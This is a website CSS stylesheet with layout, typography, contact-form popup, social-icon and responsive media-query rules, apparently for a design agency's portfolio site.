.selectBox-options.selectBox-options-bottom{border-radius:50px !important;background:#fff !important;color:#1b1b1b !important;border:2px solid #666 !important;max-height:none !important;}
.selectBox-options li a{padding:5px 30px !important;}
.snap-slide, .ss-active, .ss-active .container.grid-four, .slider-main .bx-wrapper, .slider-main, .wrapper.wrap.push{height:100%;}
.bx-wrapper{overflow:hidden;}
#client{height:auto;}
.clients{min-height:auto;}
.overally + .wrapper{height:100%;}
.height-full{height:100% !important;}
.pull-right.contact-form{margin-top:120px;}
.pointer{color:#9b59b6;font-family:'Pacifico', cursive;font-size:30px;margin-top:15px;}
pre{margin:80px auto;}
pre code{padding:35px;border-radius:5px;font-size:15px;background:rgba(0,0,0,0.1);border:rgba(0,0,0,0.05) 5px solid;max-width:500px;}
.main{float:left;width:100%;margin:0 auto;}
.main h1{padding:20px 50px;float:left;width:100%;font-size:60px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;font-weight:100;margin:0;padding-top:25px;font-family:'Pacifico';letter-spacing:2px;}
.main h1.demo1{background:#1ABC9C;}
.reload.bell{font-size:12px;padding:20px;width:45px;text-align:center;height:47px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;}
.reload.bell #notification{font-size:25px;line-height:140%;}
.reload, .btn{display:inline-block;border:4px solid #A2261E;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background:#CC3126;display:inline-block;line-height:100%;padding:0.7em;text-decoration:none;color:#fff;width:100px;line-height:140%;font-size:17px;font-family:open sans;font-weight:bold;}
.reload:hover{background:#A2261E;}
.btn{width:200px;color:#fff;border:none;margin-left:10px;background:rgba(255, 255, 255, 0.11);}
.clear{width:auto;}
.btn:hover, .btn:hover{background:rgba(255,255,255,0.3);}
.btns{width:410px;margin:50px auto;}
.credit{font-style:italic;text-align:center;color:#fff;padding:10px;margin:0 0 40px 0;float:left;width:100%;}
.credit a{color:#ccc;text-decoration:none;font-weight:bold;}
.back{position:absolute;top:0;left:0;text-align:center;display:block;padding:7px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:rgba(0, 0, 0, 0.65);font-weight:bold;font-size:13px;color:#fff;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;}
.back:hover{background:rgba(0, 0, 0, 0.85);}
.bl_form{margin:150px 0;}
.bl_form input{padding-top:15px;background:rgba(255,255,255,0.10);box-shadow:0 2px 8px rgba(0,0,0,0.2);border:none;color:white;padding:10px 15px;border-radius:25px;font-size:16px;outline:none;}
.lb_wrap .lb_label.top, .lb_wrap .lb_label.bottom{left:15px !important;}
.lb_wrap .lb_label.left{left:0;}
.lb_label{font-weight:bold;color:#999;}
.lb_label.active{color:#FFF;}
.perlaa img, .umjaa img, .gainss img{transition:all 1.5s ease-in-out 0s;-moz-transition:all 1.5s ease-in-out 0s;-webkit-transition:all 1.5s ease-in-out 0s;-o-transition:all 1.5s ease-in-out 0s;}
.perlaa:hover img, .umjaa:hover img, .gainss:hover img{transform:scale(1.2) rotateZ(0deg);-moz-transform:scale(1.2) rotateZ(0deg);-webkit-transform:scale(1.2) rotateZ(0deg);-o-transform:scale(1.2) rotateZ(0deg);}
.sld-heading2 > h1{color:#fff;}
.sld-heading2 > a{color:#fff;}
.sld-heading > h1{color:#fff;}
.sld-heading > a{color:#fff;}
.m-popup{background:#232f56 none repeat scroll 0 0;box-sizing:border-box;display:none;float:left;padding:35px;height:100%;position:fixed;text-align:center;width:100%;z-index:9999999;}
.tbl-one{display:table;height:100%;width:100%;}
.info-popup{display:table-cell;height:100%;vertical-align:middle;}
.display-block{display:inline-block !important;}
.m-popup h1{color:#fff;font-size:50px;font-weight:900;padding:142px 0 0px;}
.form-submit input[type="email"]{font-family:"museo-sans-rounded",sans-serif;background:transparent none repeat scroll 0 0;border:1px solid #18213c !important;border-radius:50px;color:#fff;font-weight:300!important;font-size:14px;letter-spacing:5px;padding:29px 15px 30px 40px;text-transform:uppercase;width:400px;}
.form-submit .cnt{background:#232f56 url("../images/white-arrow.png") no-repeat scroll right 25px center;border:1px solid #fff !important;border-radius:50px;color:#fff;cursor:pointer;font-size:14px;font-weight:300;letter-spacing:5px;margin:0 0 0 -84px;padding:28px 50px 28px 40px;text-decoration:none;text-transform:uppercase;width:240px !important;position:relative;z-index:9;}
.info-popup .wpcf7 .wpcf7-form-control-wrap{display:inline-block;position:relative;}
.info-popup .wpcf7 span.wpcf7-not-valid-tip{bottom:5px;color:#f00;display:block;font-size:13px;left:40px;position:absolute;}
.info-popup .wpcf7 div.wpcf7-validation-errors{color:#f00;display:inline-block;font-size:14px;width:auto;border:medium none;}
.info-popup .wpcf7 div.wpcf7-mail-sent-ok{color:#398f14;display:inline-block;font-size:14px;width:auto;border:medium none;}
.thanksNewsletter{color:#fff;font-size:24px;}
.form-submit input[type="text"]:focus, .form-submit input[type="email"]:focus{border:1px solid #18213c !important;box-shadow:none!important;padding:29px 15px 30px 40px!important;outline:medium none !important;}
.form-submit{padding:35px 0 154px;}
.close-cls{position:absolute;right:40px;}
.quick-link{float:left;margin:0;width:25%;}
.quick-link > li{display:inline-block;float:left;list-style:outside none none;padding:6px 0;width:100%;}
.quick-link > li a{color:#fff;font-weight:300;font-size:14px;letter-spacing:5px;text-decoration:none;text-transform:uppercase;font-size:13px;float:left;}
.quick-link > li a:hover{color:#ccc;}
.info-add{background:#f6f6f6 none repeat scroll 0 0;padding-bottom:72px;}
.new-contact{box-sizing:border-box;float:left;min-height:150px;padding:1px;width:100%;}
.invt.inradius{border-radius:38px 38px 0 0;}
.invt{background:#f6f6f6;border:medium none !important;box-sizing:border-box;font-size:14px;font-weight:300;font-family:"museo-sans-rounded",sans-serif;border-radius:0px;border-bottom:solid 1px!important;letter-spacing:5px;padding:18px 22px;text-transform:uppercase;width:100%;}
.input_txtarea{background:#f6f6f6;border:medium none !important;box-sizing:border-box;font-family:"museo-sans-rounded",sans-serif;font-size:14px;font-weight:300;letter-spacing:5px;border-radius:0px 0px 40px 40px;border-bottom:solid 1px #000!important;padding:22px;text-transform:uppercase;width:100%;}
.bt-bg-send{background:#000 none repeat scroll 0 0;border-radius:0 0 40px 40px;box-sizing:border-box;float:left;margin:0;padding:30px 22px;width:100%;z-index:9;}
.n-send{background:url("../images/white-arrow.png") no-repeat scroll right 0 center;border:medium none !important;color:#fff;float:right;font-size:14px;font-weight:300;cursor:pointer;letter-spacing:5px;padding-right:35px;text-decoration:none;text-transform:uppercase;}
.in-part{background:#000 none repeat scroll 0 0;border-radius:40px;float:left;overflow:hidden;width:100%;}
.full-about{float:left;margin:120px 0 0;width:100%;}
.about{float:left;margin:0;width:50%;}
.f-social{float:right;margin:0;}
.f-social li{display:inline-block;list-style:outside none none;margin-right:12px;vertical-align:middle;}
.f-social li:last-child{margin-right:0;}
.f-social a{background-color:#fff;border-radius:50%;color:#000;display:table-cell;height:25px;text-align:center;vertical-align:middle;width:25px;-webkit-transition:all ease 0.3s;-moz-transition:all ease 0.3s;-o-transition:all ease 0.3s;-ms-transition:all ease 0.3s;transition:all ease 0.3s;}
.f-social a:hover{color:#fff;}
.f-social .twitter a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#28a9e0;}
.f-social .insta a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#6a453c;}
.f-social .fb a:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);background-color:#3c5a99;}
.loader-message{background:#000 none repeat scroll 0 0;color:#fff;font-size:50px;display:block;font-weight:900;padding:330px 0;text-align:center;width:100%;position:fixed;left:0;right:0;top:0px;bottom:0px;}
.typed-cursor{opacity:1;font-weight:100;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;-ms-animation:blink 0.7s infinite;-o-animation:blink 0.7s infinite;animation:blink 0.7s infinite;}
@-keyframes blink{0%{opacity:1;}
50%{opacity:0;}
100%{opacity:1;}
}
@-webkit-keyframes blink{0%{opacity:1;}
50%{opacity:0;}
100%{opacity:1;}
}
@-moz-keyframes blink{0%{opacity:1;}
50%{opacity:0;}
100%{opacity:1;}
}
@-ms-keyframes blink{0%{opacity:1;}
50%{opacity:0;}
100%{opacity:1;}
}
@-o-keyframes blink{0%{opacity:1;}
50%{opacity:0;}
100%{opacity:1;}
}
.in-type-fields{border:1px solid;border-radius:20px;float:left;margin:80px 0;box-sizing:border-box;padding:0 0 0 0px;width:100%;}
.invt-contact{font-size:14px;border-top:none!important;border-bottom:none!important;float:left;border-radius:0px;border-left:none!important;border-right:solid 1px!important;padding:10px 18px;font-weight:300 !important;letter-spacing:5px;box-sizing:border-box;text-transform:uppercase;width:25%!important;}
.ld-wrap{display:table;height:100%;width:100%;}
.type-wrap{display:table-cell;vertical-align:middle;}
.contact-btn{background:#000 url("../images/white-arrow.png") no-repeat scroll right 25px center;border-radius:0 20px 20px 0;box-sizing:border-box;color:#fff;float:right;cursor:pointer;font-size:14px;margin:0 -2px 0 0;font-weight:300!important;border:none!important;letter-spacing:5px;padding:9px 55px 9px 0;text-align:right;box-sizing:border-box;text-decoration:none;text-transform:uppercase;width:25%!important;}
@supports (-webkit-appearance:none){.contact-btn{padding:10px 55px 10px 0;}
}
@supports (-webkit-appearance:none) and (x:0){.contact-btn{padding:10px 55px 10px 0px;}
.form-submit input{padding:29px 15px 29px 40px;}
.form-submit input[type="text"]:focus, .form-submit input[type="email"]:focus{padding:29px 15px 29px 40px!important;}
}
.phn{border-right:none!important;}
.contact-btn > img{vertical-align:text-top;}
.t-area .resize{position:relative;}
.t-area .resize:after{content:"";display:inline-block;height:25px;width:25px;position:absolute;background:#fff url('../images/resize.png') no-repeat;bottom:3px;right:0px;z-index:5;pointer-events:none;}
.textarea-414 .wpcf7-not-valid-tip{text-align:right;position:absolute;bottom:-13px;right:0;margin-right:0 !important;}
.selectBox-dropdown .selectBox-label{float:left;}
.selectBox-dropdown{padding:6px 20px !important;}
.selectBox-options{padding:10px 0 !important;}
.selectBox-options li a{font-weight:800;font-size:30px !important;}
.logo{float:left;width:74px;overflow:hidden;transition:0.5s all ease-in;}
.logo:hover{width:326px;transition:0.5s all ease-out;}
a.logo img{width:auto !important;max-width:326px !important;}
.hover-container img{width:100%;float:left;transition:all 1.5s ease-in-out 0s;-moz-transition:all 1.5s ease-in-out 0s;-webkit-transition:all 1.5s ease-in-out 0s;-o-transition:all 1.5s ease-in-out 0s;}
.hover-container img:hover{transform:scale(1.2) rotateZ(0deg);-moz-transform:scale(1.2) rotateZ(0deg);-webkit-transform:scale(1.2) rotateZ(0deg);-o-transform:scale(1.2) rotateZ(0deg);}
.n-outer li{list-style:none;}
.n-outer{background:#FFF;float:left;width:100%;}
.news-wrap{width:880px;margin:0 auto;}
.post-off-main{float:left;margin:0;width:100%;}
.year-post{color:#313131;float:right;text-transform:uppercase;font-size:14px;font-weight:300;letter-spacing:5px;}
.month-post{color:#313131;float:left;text-transform:uppercase;font-size:14px;font-weight:300;letter-spacing:5px;}
.post-off-main{float:left;margin:0;padding:10px 0;width:100%;}
.news-main{border-bottom:2px solid #e2e2e2;float:left;margin:0 0 100px;width:100%;}
.news-main h1{font-size:75px;font-weight:800;line-height:75px;color:#313131;padding:35px 0;margin:0;}
.news-main h6{font-size:30px;font-weight:800;line-height:30px;color:#313131;margin:0;padding:0 0 25px;}
.news-main p{font-size:16px;line-height:22px;color:#313131;font-family:"museo-sans-rounded",sans-serif;font-weight:100;padding:0 0 25px;margin:0;}
.nws-social{float:left;padding:0 0 32px;width:100%;margin:0;}
.nws-social li{display:inline-block;padding:0 5px;}
.nws-social li .fa-twitter{background:#54aced none repeat scroll 0 0;border-radius:50%;color:#fff;font-size:15px;height:29px;line-height:30px;text-align:center;transition:all 0.3s ease-out 0s;width:29px;}
.nws-social li .fa-facebook{background:#3b5997 none repeat scroll 0 0;border-radius:50%;color:#fff;font-size:15px;height:29px;line-height:30px;text-align:center;transition:all 0.3s ease-out 0s;width:29px;}
.nws-social li .fa-pinterest-p{background:#ca1f26 none repeat scroll 0 0;border-radius:50%;color:#fff;font-size:15px;height:29px;line-height:30px;text-align:center;transition:all 0.3s ease-out 0s;width:29px;}
.nws-social li .fa-tumblr{background:#385975 none repeat scroll 0 0;border-radius:50%;color:#fff;font-size:15px;height:29px;line-height:30px;text-align:center;transition:all 0.3s ease-out 0s;width:29px;}
.n-help-business{background:#48484b none repeat scroll 0 0;float:left;margin:0;min-height:350px;padding:85px 10%;width:100%;}
.h-wrap{margin:0 auto;width:100%;}
.h-wrap h1{color:#fff;font-size:75px;padding-bottom:20px;font-weight:800;line-height:75px;}
.input-txt-sl{background:transparent none repeat scroll 0 0;border-bottom:2px solid #58585a;color:#fff;float:left;font-size:14px;letter-spacing:4px;margin:3px 0 0;padding:18px 0;text-transform:uppercase;width:48%;}
.input-txt-sl.fl-right{float:right;}
.send-ns{color:#fff;float:right;font-size:30px;font-weight:800;text-decoration:underline;background:transparent;font-family:"museo-sans-rounded",sans-serif;}
.n-outer img{max-width:100%;height:auto;width:auto\9;vertical-align:middle;border:none;outline:none;}
#client .bx-controls, .food-content .bx-controls{display:none !important;}
/*  */
@media (min-width:1800px){#client li{padding:10px 0px;}
.invt-contact{padding:30px 18px;min-height:80px;}
.contact-btn{padding:30px 55px 30px 0px;min-height:80px;}
.invt-contact.b-radius{border-radius:40px 0 0 40px;}
.in-type-fields{border-radius:40px;}
.contact-btn{border-radius:0 40px 40px 0;}
.in-type-fields input[type="text"]:focus, .in-type-fields input[type="email"]:focus{padding:30px 18px !important;}
.bxslider h1{font-size:115px;}
.bxslider h1{width:666px;}
.bxslider a{letter-spacing:6px;}
.db-font{font-size:75px;}
.userss h4{font-size:20px;}
.userss h5{font-size:14px;}
.userss .p-link{font-size:14px;}
.who-we-are h3{font-size:30px;}
.who-we-are p{font-size:14px;}
.who-we-are .right-section{padding-left:88px;}
.our-promise{font-size:30px;line-height:30px;}
.case h1{font-size:75px;}
.case h1 span{font-size:50px;}
.slider-text h1{font-size:115px;}
.about h2{font-size:50px;}
.about p{font-size:14px;line-height:30px;}
.client-david{width:85%;}
.client-project{width:15%;}
.client-david .about{width:74%;}
.client-project a{font-size:20px;padding-top:122px;}
.bottom-links a:nth-child(1){font-size:50px;}
.bottom-links a:nth-child(2){font-size:50px;}
.width-20 a{letter-spacing:7px;}
.perla-bg{padding:105px 0;}
.insta-para > p:nth-child(1), .insta-para > p:nth-child(2){font-size:20px;line-height:28px;}
.perla-tags{padding-top:162px;}
.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;padding:0 150px;position:absolute;width:100%;}
.workk .case-title p{margin-top:11px;}
.baln-text{padding:66px 132px;}
.workMain .ab-scrl{padding-bottom:0;}
.cnt-in .ab-scrl{padding-bottom:390px;}
.carousel-fade .carousel-inner .item.active > div, .carousel-fade .carousel-inner .item > div{padding-right:480px;}

}
@media (max-width:1366px){.width-40{width:30%;}
.width-20{width:23.33%;}
.width-20 img{padding-left:15px;}
.width-20 a{letter-spacing:4px;}
.width-40 h2{font-size:36px;}
.width-20 h3{font-size:24px;}
.contact-icon-fixed img{width:54px;}
.carousel-fade .carousel-inner .item.active > div, .carousel-fade .carousel-inner .item > div{padding-right:450px;}
}
@media (max-width:1280px){}
@media (max-width:1250px){.slidertext{bottom:132px;top:auto;}
}
@media (max-width:1200px){.snap-slide, .ss-active, .ss-active .container.grid-four, .slider-main .bx-wrapper, .slider-main, .wrapper.wrap.push{height:auto;}
.userss li{width:25%;}
.inner-container{margin:0 auto;padding:0 20px;width:100%;box-sizing:border-box;}
.sub-container{width:100%;}
.workk h1{width:100%;}
.work-popup{height:500px !important;background-color:#000;}
.work-popup .carousel-inner .item.active > div{height:500px !important;}
.work-popup .carousel-inner .item img{width:auto;height:100%;}
.work-info{height:100%;}
}
@media (max-width:1120px){.food-text{padding:0 30px 0 122px;}
}
@media (max-width:1120px){.width-40, .width-20{width:25%;}
.width-20{padding-left:20px;}
.food-text{padding:0 30px 0 40px;}
.hover-container img{transform:scale(1.2) rotateZ(0deg);-moz-transform:scale(1.2) rotateZ(0deg);-webkit-transform:scale(1.2) rotateZ(0deg);-o-transform:scale(1.2) rotateZ(0deg);}
}
@media (max-width:980px){.in-type-fields .contact-btn{margin:0.5%;width:24% !important;}
.in-type-fields .wpcf7-form-control-wrap{width:24%;margin:0.5%;}
.invt-contact.b-radius{border-radius:20px;}
.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;padding:0 16px;position:absolute;width:100%;}
.invt-contact{width:49% !important;padding:10px 18px;margin:0.5%;border:1px solid!important;border-radius:20px;}
.contact-btn{width:49% !important;padding:10px 55px 10px 0;margin:0.5%;float:none;border-radius:20px;}
.in-type-fields{border:none;padding:0px;}
.news-main h1{font-size:50px;line-height:65px;}
.carousel-fade .carousel-inner .item.active > div, .carousel-fade .carousel-inner .item > div{padding-right:300px;}
}
@media (max-width:979px){.in-type-fields .wpcf7-form-control-wrap{width:49%;margin:0.5%;}
.in-type-fields .contact-btn{text-align:center;width:49% !important;margin:0.5%;}
.in-type-fields .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{bottom:3px;right:17px;left:auto;}
}
@media (max-width:960px){.contact-icon-fixed img{width:44px;}
.slidertext{bottom:132px;top:auto;}
.bxslider h1{font-size:55px;}
.our-promise{box-sizing:border-box;padding:125px 10px;}
.width-40{width:100%;text-align:center;padding-bottom:50px;}
.width-40 br{display:none;}
.width-20{width:33.33%;}
.client-david{width:70%;}
.client-david .about{width:80%;}
.client-project{width:30%;}
.att h1, .blln h1, .Cardiac h1, .umoja h1{top:38%;}
.perla-insta > img{top:-15px;}
.perla-bg{margin-top:50px;}
}
@media (max-width:900px){.in-type-fields .wpcf7-form-control-wrap{width:49%;}
.contact-btn{text-align:center;width:49% !important;}
a.logo{width:45px;}
.logo:hover{width:200px !important;}
a.logo img{max-width:200px !important;}
.navigation{padding:5px 0;}
.navigation ul li{padding:0 10px;}
.news-wrap{width:100%;float:left;padding-left:20px;padding-right:20px;box-sizing:border-box;}
}
@media (max-width:800px){.userss li{padding:1%;width:23%;}
.work-info{background-color:#000;}
}
@media (max-width:768px){.slidertext{bottom:62px;}
.bxslider h1{font-size:38px;}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto{bottom:18px !important;}
.service-contact, .strategy{width:100%;}
.food-text > p{font-size:13px;line-height:20px;}
.perlaa span, .umjaa span, .gainss span{padding-left:0;}
.work-popup{height:auto !important;background-color:#000;}
.work-popup .carousel-inner .item.active > div{height:auto !important;}
.work-popup .carousel-inner .item img{width:100%;height:auto !important;}
.carousel-indicators{width:70px !important;}
.carousel-fade .carousel-inner .item.active > div, .carousel-fade .carousel-inner .item > div{padding-right:0px;}
}
@media only screen and (max-width:767px){.in-type-fields .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{bottom:-16px;left:auto;position:relative;right:0;text-align:right;width:100%;}
.new-contact .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:absolute;right:25px;top:auto;z-index:1;bottom:5px;}
#slvj-back-lightbox{width:80%!important;height:auto !important;}
iframe{width:100%;height:auto;}
.info{float:left;width:100%;padding:0;}
}
@media (max-width:767px){.logo{width:41px !important;}
.logo:hover{width:179px !important;}
a.logo img{max-width:179px !important;}
.navigation{padding:5px 0;}
.navigation ul li{padding:0 10px;}
.in-type-fields .wpcf7-form-control-wrap{width:100% !important;margin:0;}
.in-type-fields .contact-btn{margin:0;width:100% !important;}
.in-type-fields .wpcf7-form-control-wrap span.wpcf7-not-valid-tip{bottom:3px;right:17px;}
.out-main{display:block;float:left;}
.left-sec{display:block;float:left;width:100%;}
.right-sec{display:block;float:left;width:100%;}
#client{height:auto;overflow-x:hidden;padding:10px 0;width:200px;margin:0 auto;float:none;}
.perla, .umja{height:300px;}
.gains{height:600px;}
.left-sec .inner-section{height:600px;}
.perla-insta{float:left;width:100%;}
.perla-tags > ul{text-align:center;}
.perla-insta > img{width:48%;}
.perla-tags{width:100%;}
.m-popup h1{font-size:30px;padding-top:30px;}
.form-submit .cnt{font-size:12px;padding:16px 25px;}
.form-submit input[type="email"]{font-size:12px;padding:15px 15px 18px 40px;}
.form-submit input[type="text"]:focus, .form-submit input[type="email"]:focus{padding:15px 15px 18px 40px!important;}
.info-popup .form-submit{padding-bottom:30px;padding-top:5px;}
.info-popup .wpcf7 div.wpcf7-validation-errors{margin-top:0px;}
.navwrp a.smobitrigger.ion-navicon-round.inrwrpr{top:58px !important;}
.case-title h1{margin:0;padding:0;}
.back-arrow{margin:0;}
.ab-scrl > .slider-main{height:350px !important;}
.slider-text h1{font-size:54px;top:32%;}
.switch-down{bottom:25px;}
.switch-down .see-project{padding-top:20px;}
.contact div.wpcf7-mail-sent-ok{bottom:0;left:0 !important;right:0 !important;padding:20px !important;margin:0;text-align:center;border:0 !important;color:#398f14 !important;}
.copyright{padding:10px 0 0 0;}
.work-info h1{text-align:left !important;}
.accordion-item-active .accordion-header h1{float:left !important;text-align:left !important;width:auto !important;}
.selectBox-options li a{font-size:18px !important;}
.workk h1{width:100% !important;}
.workk .case-title p{float:left !important;width:100% !important;}
.loader-message{font-size:22px;}
.bottom-links{padding:0px 0 50px 0px;}
.ab-scrl{margin-bottom:0 !important;}
footer{margin:0 !important;padding:40px 0 !important;position:relative !important;transition:none !important;}
.info-add .inner-container .info {
    width: 100%;
	text-align:center;
}
.info-add .inner-container .info.addresss {
    text-align: center;
}
.food-text {
    display: block !important;
    width: 100% !important;
    float: left !important;
}
.food-first-section {
    display: block !important;
    width: 100%  !important;
	min-height: 250px !important;
    float: left !important;
}
}

@media (max-width:700px){.bottom-links a.next, .bottom-links a.prev{float:left;width:100%;text-align:center;}
}
@media (max-width:667px){.navigation ul li{padding:0 14px;}
}
@media (max-width:640px){.type-wrap > span{font-size:24px;}
.m-popup h1{font-size:24px;}
.navigation ul li{float:none;padding:0;}
.navigation ul li a{color:#fff;display:inline-block;line-height:57px;text-align:center;width:100%;}
.navigation ul li a:hover, .navigation ul li a:active{background:#ccc none repeat scroll 0 0;}
.ballon{right:auto;top:-8px;}
/*.bxslider h1{bottom:173px;color:#1b1b1b;float:none;text-align:center;width:100%;}*/
.bxslider h1{bottom:173px;color:#fff;float:none;text-align:center;width:100%;}
.slidertext{text-align:center;width:100%;left:auto;}
.slidertext img{float:none;}
.bxslider a{width:100%;}
.bx-wrapper img{display:inline-block !important;max-width:100%;}
.bx-pager.bx-default-pager{left:0 !important;text-align:center !important;width:100% !important;}
.inner-section{width:100%;}
.info{width:100%;text-align:Center;margin-top:40px;}
.contact h2{line-height:38px;}
.t-area{width:100%;}
.addresss{text-align:center;}
.social{margin-top:56px;}
.userss li{padding:0;width:50%;}
.who-we-are .left-section, .who-we-are .right-section{width:100%;}
.who-we-are .right-section{padding-left:0;}
.about-you{padding:48px 0 12px;font-size:38px;}
.our-promise{padding:10px 10px 30px 10px;line-height:28px;}
.db-font{font-size:38px;text-align:left;padding:30px 20px;}
.case h1{font-size:36px;}
.case h1 span{font-size:25px;}
.width-20 a{letter-spacing:0;}
.width-20 h3{font-size:20px;}
.width-20 p{padding-top:0px;}
.client-david .about{width:100%;}
.client-project a{width:100%;padding-top:0;}
.client-imgs.db-contact > img{width:92%;}
.left-sec .inner-section{width:100%;}
.info-inner{padding-right:0;}
.info-right{padding:0 33px;width:100% !important;box-sizing:border-box;}
.att h1, .blln h1, .Cardiac h1, .umoja h1, .perla-slider h1{font-size:68px;}
.food-img{width:100%;}
.food-first-section{width:100%;}
.food-text{box-sizing:border-box;padding:30px;width:100%;}
.food-mobile{float:left;left:0;margin-left:0;padding-top:55px;position:static;text-align:center;top:54px;width:100%;}
.extra-info{margin-top:16px;}
.food-mobile img{width:auto;}
.umoja-section .info-inner{width:100%;}
.att-t .about p, .Cardiac p, .umoja p{font-size:16px;line-height:26px;}
.info-inner p{font-size:16px;line-height:26px;}
.info{margin-top:0;}
.food-img{display:inline-block;}
.food-text{display:inline-block;}
.info.client-david.att-t{margin:50px 0;}
.contact-form{width:100%;}
.contact-form input, .contact-form textarea{text-align:left;width:92%;}
.db-font br{display:none;}
#ballon-basket .bx-wrapper .bx-controls-direction a{background-color:#fff;color:#000;height:auto;margin-top:-16px;outline:0 none;padding:10px;position:absolute;text-decoration:none;text-indent:0;top:50%;width:32px;z-index:9999;}
#ballon-basket .bx-pager.bx-default-pager{display:none;}
.insta-para{width:100%;}
.perla-insta > img{float:left;padding-top:52px;position:static;width:100%;}
.perla-tags{padding-top:60px;}
.footer-bottom{bottom:0;box-sizing:border-box;float:left;left:0;margin:72px 0;position:static;width:100%;}
small{float:none;}
footer{}
footer a{display:inline-block;float:none;}
.btn-send.b-send{float:none;}
.success{width:100%;}
.main-footer{bottom:auto;}
.about{width:100%;text-align:center;}
.info{margin-bottom:40px;}
.quick-link > li a{float:none;}
.quick-link > li{float:none;}
.quick-link{text-align:center;width:100%;}
.copyright{text-align:center;}
.f-social{margin-top:35px;text-align:center;width:100%;}
.copyright{font-size:12px;letter-spacing:2px;}
.f-social{margin-top:15px;}
.info-popup .wpcf7 .wpcf7-form-control-wrap{display:inline-block;position:relative;width:100%;}
.form-submit input[type="email"]{width:100%;}
.form-submit .cnt{margin:10px 0 0;width:100% !important;}
.back-arrow{float:right;margin:0 0 0;}
.ab-scrl > .slider-main{height:320px !important;}
.slider-text h1{font-size:52px;top:30%;}
.switch-down{bottom:20px;}
.switch-down .see-project{padding-top:15px;}
.in-part .wpcf7-mail-sent-ok{bottom:632px !important;position:absolute;font-size:18px !important;border:none !important;color:#398f14 !important;left:0 !important;right:0 !important;text-align:center !important;}
.info-add{padding-bottom:0px;}
.case-title.text-centerM{text-align:center;}
.case-title.text-centerM h1{text-align:center;width:100% !important;}
.case-title.text-LeftM{text-align:left;}
.case-title.text-LeftM h1{text-align:left;}
.workk h1{text-align:center;width:100% !important;}
.workk .case-title p{float:left !important;width:100% !important;}
.m-popup .info-popup .form-submit{padding-top:0 !important;}
.m-popup .info-popup h1{font-size:20px;padding-top:0;margin-bottom:5px;}
}
@media (min-width:600px){}
@media (max-width:568px){.slider-text h1{font-size:50px;top:25%;}
.switch-down{bottom:30px;}
.switch-down .see-project{padding-top:10px;}
.info.client-david.att-t{margin:20px 0;}
.in-part .wpcf7-mail-sent-ok{bottom:500px !important;}
.m-popup .info-popup .form-submit input[type="email"]{font-size:12px;padding:10px 15px 17px 40px;}
.m-popup .info-popup .form-submit .cnt{padding:12px 25px;}
.m-popup .info-popup .wpcf7 div.wpcf7-validation-errors{margin:0 !important;}
.slider-main .bxslider h1 {
    margin-bottom:10px;
}
}
@media (max-width:480px){.type-wrap > span{font-size:16px;}
.main-footer{bottom:auto;}
.contact h2{font-size:20px;line-height:32px;}
.contact label{font-size:25px;}
.contact-info{margin:0;}
.inner-container{box-sizing:border-box;margin:0 auto;padding:20px;width:100%;}
.contact label, .contact input, .contact textarea{width:100%!important;}
.about-you{font-size:26px;margin-bottom:0;padding:40px 0 0;}
.who-we-are{float:left;text-align:center;}
.db-font{font-size:26px;text-align:center;padding-bottom:0;margin-bottom:0;padding:30px 0 0;}
.social{margin-top:40px;}
.back-arrow > img{padding:11px;}
.case h1{font-size:26px;}
.case h1 span{font-size:18px;}
.width-20{width:100%;text-align:center;padding-bottom:64px;}
.width-20 h3 br{display:none;}
.width-20 h3{min-height:40px;font-size:16px;}
.width-20 a{padding-top:40px;}
.servicess{padding-bottom:0px;}
.width-40 h2{font-size:22px;}
.bottom-links{padding:0 0 50px 0;}
.bottom-links a:nth-child(1){font-size:22px;}
.bottom-links a:nth-child(2){font-size:22px;}
.contact-form button{float:none;}
.pull-right.contact-form{text-align:center;width:100%;}
.contact-form label{text-align:center;}
.contact-form input{text-align:left;}
.att h1, .blln h1, .Cardiac h1, .umoja h1, .perla-slider h1{font-size:40px;}
.contact.pull-right.service-contact > h1 br{display:none;}
.contact.pull-right.service-contact > h1{text-align:center;}
.contact-form input, .contact-form textarea{width:92%;}
.service-dev form textarea{text-align:left;}
.contact-form input{font-family:"museo-sans-rounded",sans-serif;font-weight:900;}
.width-20 p{min-height:85px;}
.sub-container li{padding-right:0;width:100%;}
footer{margin:40px 0 0;}
.form-submit > input{box-sizing:border-box;width:100%;}
.cnt{box-sizing:border-box;float:left;margin:10px 0 0!important;width:100%;}
.form-submit input{width:100%;}
.form-submit .cnt{width:100% !important;}
.contact-icon-fixed ul li{display:inline-block;}
.workk .case-s span{display:inline-block !important;}
.servicess .width-20{padding:0 0 20px;}
.servicess .width-20 p{min-height:auto;}
.in-part .wpcf7-mail-sent-ok{bottom:432px !important;}
.news-main h1{font-size:42px;line-height:55px;}
.blogMain h1.db-font.abt-font{margin-bottom:30px;padding-top:0;}
}
@media (max-width:420px){.userss li{width:100%;}
footer{padding:80px 0;}
.selectBox-dropdown{width:90% !important;left:-5%;padding:5px 10px !important;}
.selectBox-options.selectBox-options-bottom{border-radius:20px !important;width:93% !important;}
.selectBox-dropdown .selectBox-arrow{right:10px !important;}
.selectBox-dropdown{width:390px !important;}
.selectBox-options li a{padding:5px 10px !important;}
}
@media only screen and (min-width:480px) and (max-width:640px){.m-popup h1{padding-top:10px;}
}
@media (max-width:380px){.bxslider h1{font-size:24px;}
.slidertext{bottom:43px;}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto{bottom:4px !important;}
.selectBox-dropdown{width:345px !important;}
